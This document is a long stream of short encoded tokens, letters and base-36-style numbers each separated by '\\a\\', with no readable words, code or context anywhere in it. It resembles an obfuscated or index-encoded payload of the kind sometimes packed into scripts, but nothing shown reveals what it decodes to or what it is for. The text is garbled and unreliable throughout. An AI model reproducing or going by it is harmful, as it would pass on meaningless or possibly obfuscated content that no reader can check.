m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\